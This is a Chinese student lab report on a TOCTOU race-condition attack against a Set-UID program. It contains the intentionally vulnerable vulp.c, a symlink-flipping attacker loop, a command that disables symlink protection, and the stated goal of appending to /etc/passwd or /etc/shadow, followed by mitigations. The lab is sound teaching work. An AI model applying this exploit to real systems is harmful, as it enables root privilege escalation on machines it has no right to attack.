竞态条件漏洞实验

实验准备

竞态条件是指多个线程同时访问或者操作同一块数据,运行的结果依赖于不同线程访问数据的顺序。如果一个拥有root权限的程序存在竞态条件漏洞的话,攻击者可以通过运行一个平行线程与漏洞程序竞争,以此改变该程序的行为。

利用vulp.c中的竞态条件漏洞可以做很多事情。其中一种是利用漏洞在 /etc/passwd 和 /etc/shadow 后追加信息。这两个文件是unix做用户授权用的,攻击者有可能利用这点创建用户,甚至是超级用户。

可以通过调用c函数symlink()创建连接。因为linux不允许创建已经存在的连接,我们需要先删除旧链接,下面的C代码演示如何移除一个旧链接并使/tmp/XYZ指向/etc/passwd:

unlink("/tmp/XYZ");

symlink("/etc/passwd","/tmp/XYZ");

或者使用命令ln -sf 创建链接,f选项意味着覆盖原链接。ln命令的内部实现本身就包含上文的两个函数。

最重要的一步(创建指向目标文件的链接)发生在调用access函数与fopen函数之间。我们无法更改漏洞程序,那么唯一能做的就是运行攻击程序,希望链接操作能在那段时间内发生。如果间隙很小的话,攻击成功率就比较渺茫了。所以你需要写程序自动化你的攻击流程,反复进行攻击,为避免手动输入vulp程序。你可以使用命令./vulp < FILE(FILE是你 scanf 的文本文件)。

普通用户无法访问shadow文件中的内容,那该如何知道文件是否被更改呢?可以看时间戳!而且一旦得知攻击成功就停止攻击这样做会更好一点,以下shell命令检查文件时间戳是否更改:

#!/bin/sh

#注意`不是单引号

old=`ls -l /etc/shadow`

new=`ls -l /etc/shadow`

while [ "$old" = "$new" ]

do

new=`ls -l /etc/shadow`

done

echo "STOP... The shadow file has been changed"

实验内容

由于本实验环境开启了针对竞态条件攻击的保护,所以需要先关掉保护。该选项意味着全域可写sticky位开启的文件夹是不能作为链接目标所在文件夹的。

$ sudo su

$ echo 0 > /proc/sys/fs/protected_symlinks

$ exit

下面是vulp.c的代码,看似无害,实则包藏祸心:

//vulp.c

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#define DELAY 10000

int main()

{

char * fn = "/tmp/XYZ";

char buffer[60];

FILE *fp;

long int i;

/* get user input */

scanf("%50s", buffer );

if(!access(fn, W_OK)){

/*为了增加实验成功率增加的延迟*/

for(i=0; i < DELAY; i++){

int a = i^2;

}

fp = fopen(fn, "a+");

fwrite("

", sizeof(char), 1, fp);

fwrite(buffer, sizeof(char), strlen(buffer), fp);

fclose(fp);

}

else printf("No permission

");

}

这是一个Set-UID程序(root所有) 它将用户输入的字符串添加到文件 /tmp/XYZ 后,access()会检查用户是否具备访问资源的权限,也就是说该函数检查real id而不是effective id。

这个程序第一眼看上去没有任何问题,但是这里有一个竞态条件漏洞。由于检查(access)与访问(fopen)之间存在时间间隙,所以检查与访问的就有可能不是同一个文件,即使它们的名字相同。如果一个恶意攻击者可以创建一个/tmp/XYZ/链接指向/etc/shadow,输入的字符串就会追加到shadow文件中去。

现在我们来重写拥有者为root的任意文件:



首先如下图创建几个文件,注意这几个文件的权限。在append_text文件中加入你想要在root_file里加入的任意内容。编译漏洞程序代码并将其设为SET-UID文件。

这里面append_text文件时输入文件,root_file是目标文件,vulp是漏洞文件。

然后是检查时间戳的脚本check.sh,将运行vulp的命令加入其中,然后使用chmod u+x check.sh命令给脚本运行权限。

attacker.c是攻击代码:

int main()

{

while(1){

system("ln -sf /home/seed/race/tmp_file /tmp/XYZ");

system("ln -sf /home/seed/race/root_file /tmp/XYZ");

}

return 0;

}

攻击前,文件append_text和root_file中内容:



攻击时,先运行attacker,再运行check.sh:

然后再次查看root_file中的内容:

实验结果和应该的有所差距,具体原因尚未找出。但是从文件内容来看,所有权是root的文件内容确实被修改了。

保护机制

保护机制A:重复

想要避免竞态条件的发生并不轻松,因为先检查再访问这个模式在很多程序中都是需要的。但是我们可以增加更多的竞态条件,这样就能减小攻击者攻击成功的概率了。该机制的基础思想是重复access和fopen函数的次数。如我们把漏洞程序修改成如下:

#include <stdio.h>

#include <unistd.h>

#define DELAY 10000

int main()

{

char * fn = "/tmp/XYZ";

char buffer[60];

FILE *fp;

long int i;

/* get user input */

scanf("%50s", buffer );

if(!access(fn, W_OK)){

if(!access(fn, W_OK)){

/*嵌套n层*/

fp = fopen(fn, "a+");

fwrite("

", sizeof(char), 1, fp);

fwrite(buffer, sizeof(char), strlen(buffer), fp);

fclose(fp);

}

else printf("No permission

");

}

else printf("No permission

");

}

保护机制B:最小权限原则

该程序的根本问题就在于它违反了最小权限原则,程序员认识到运行这个程序的用户可能权利过大,所以引入access函数进行限制,但也同时引入了竞态条件的隐患。

更好的方法是使用seteuid系统调用暂时禁止root权限,当需要时再恢复。

#include <stdio.h>

#include <unistd.h>

#define DELAY 10000

int main()

{

char * fn = "/tmp/XYZ";

char buffer[60];

FILE *fp;

long int i;

/* get user input */

scanf("%50s", buffer );

uid_t euid = geteuid();

seteuid(getuid());

for (i=0; i < DELAY; i++){

int a = i^2;

}

if (fp = fopen(fn, "a+")){

fwrite("

", sizeof(char), 1, fp);

fwrite(buffer, sizeof(char), strlen(buffer), fp);

fclose(fp);

}

else printf("No permission

");

seteuid(euid);

}

实验分析

刚开始时候实验老是权限限制,后来发现/tmp/XYZ是root持有的文件,原来是之前先运行了vplu,vulp发现不存在/tmp/XYZ这个文件,就会以root权限创建这个文件,那么我们的攻击程序就不能对文件进行修改,导致攻击失败。所以攻击时要首先运行attacker,再运行check.sh。

刚开始实验时候,输入是“hello Chengwenwen”,但是发现每次向root_file文件中写入的字符只有hello,空格和之后的内容没有了,经过向老师询问才发现输入文件的字符串(即append_text中内容)不能有空格。后来经过在网上查询资料才知道,scanf()输入时候遇到空格会从空格处折断,不再读取后面的内容。

原理分析

操作系统进程调度的本质是时间片轮转,一个进程可能在任何时刻被调度,转而运行第二个程序。竞争条件漏洞就是因为这种调度出现的漏洞。当一个程序本应连续执行的两步被打断,切换到另一进程时,这个进程可能对原来进程需要的资源进行修改,导致原程序的执行发生错误。本次实验中修改的就是程序操作文件指向的对象。